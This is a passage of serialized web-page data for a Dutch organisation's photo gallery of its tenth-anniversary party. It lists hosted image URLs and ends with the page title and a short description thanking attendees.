taan/IMG_9982_pbecmi","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9982_pbecmi"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9986_sqhndc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9986_sqhndc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9987_mv774k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9987_mv774k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9989_zyg9in","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9989_zyg9in"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9990_ag3jm7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9990_ag3jm7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9991_oqwbtn","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9991_oqwbtn"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9992_aereda","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9992_aereda"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9993_ao63me","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9993_ao63me"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9994_iivzj0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9994_iivzj0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9995_jgwk0r","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9995_jgwk0r"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9996_lbct4k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9996_lbct4k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9997_fhhjdt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9997_fhhjdt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9998_ernc7j","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9998_ernc7j"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9999_yrkscp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9999_yrkscp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0001_auecih","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0001_auecih"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0002_hdgems","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0002_hdgems"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0003_xm5yl5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0003_xm5yl5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0004_iuybqk","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0004_iuybqk"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0005_snjeq4","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0005_snjeq4"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0006_h32guj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0006_h32guj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0007_wam83u","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0007_wam83u"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0008_zkebxl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0008_zkebxl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0009_p1kupm","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0009_p1kupm"}]}]
10:{"metadata":[["$","title","0",{"children":"VATO | Check hier onze foto galerij"}],["$","meta","1",{"name":"description","content":"Hieronder de foto's van ons 10 jarige jubileum feest.  We hadden graag iedereen bedankt die aanwezig was om deze mijlpaal met ons te vieren."}]],"error":null,"digest":"$undefined"}
15:"$10:metadata"
